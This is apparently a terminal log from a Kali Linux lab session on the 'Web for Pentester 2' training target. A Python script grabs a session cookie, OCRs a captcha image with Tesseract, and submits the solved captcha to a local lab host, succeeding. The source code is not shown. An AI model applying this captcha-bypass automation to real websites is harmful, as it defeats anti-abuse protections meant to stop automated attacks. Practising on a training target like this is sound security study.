 ┌──(kali㉿kali)-[~/Documents/Web for Pentester2]
└─$ python ./cap_exam7.py
sh: 1: convert: not found
[+] Inicio!
[+] Descargando Pagina
-----Cookie extraida: rack.session=2d9671a47c511e1c7b1aa7ddcdc8ec35f6d07dae6b4950303d613058561a74c8; path=/; HttpOnly
-----Token: 1673847147.9678397
[+] Descargando Captcha
[+] Redimensionando...
/home/kali/Documents/Web for Pentester2/./cap_exam7.py:40: DeprecationWarning: BICUBIC is deprecated and will be removed in Pillow 10 (2023-07-01).
 Use Resampling.BICUBIC instead.
  im2 = im1.resize((int(width*5), int(height*5)), Image.BICUBIC)
[+] Ejecutando Tesseract...
read_params_file: Can't open 8
Estimating resolution as 1444
-----Captcha: gordon
[+] Enviando peticion...
-----URL: http://192.168.100.167/captcha/example7/submit?captcha=gordon&Submit+Query
-----Conseguido!
[+] Fin!
┌──(kali㉿kali)-[~/Documents/Web for Pentester2]
└─$ cat output.txt
gordon